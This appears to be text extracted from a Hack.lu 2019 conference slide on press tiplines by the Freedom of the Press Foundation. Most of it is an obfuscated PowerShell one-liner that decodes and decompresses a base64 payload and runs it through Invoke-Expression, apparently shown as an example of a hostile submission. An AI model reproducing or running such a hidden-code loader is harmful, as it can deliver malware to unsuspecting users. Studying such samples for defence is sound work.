 ( .('nEw'+'-OB'+'j'+'ect')
SYST`em`.io`.COMPR`E`sSiO`N.deflATe`STREA
m([syStem.IO.MEMOrYstreAm][sYSTeM.CONV
erT]::FRoMBase64strinG('rY7NCoJAFEZfxYU
wSjkJhPRjtNKCQKSF4MaFOl7SyLIDDo369A
m1bdfq2xy+c2wD1Ze0RJIFAbPCeao7CE1cK4
EiLWgGVRHGLSTpwbJnmEaYyRjL6HyJTw5ptF
YBYxYr7oucRKb0ZdUYMf6/XrHr2zUnKpGka
VFwiDPWlmj6fMUOpVvPY/CAMT9PP8hA0H
3nPs4PR/DnKFRsZv+redf/Rs=')
,[sYsTem.io.cOMpReSsiON.CompressIONMOD
E]::DECompreSS )|&('f'+'ore'+'acH'){
&('NEW-ob'+'J'+'EcT')
i`o.`S`TreamREADER($_,[sySTem.TExT.ENcodIn
G]::asCii) }|.('ForEa'+'C'+'H'){$_.reAdToEND() } )
|.('Iex')
FREEDOM OF THE PRESS FOUNDATION
https://freedom.press
Tiplines Today
- Harlo Holmes
HACK.LU
2019
22-24 October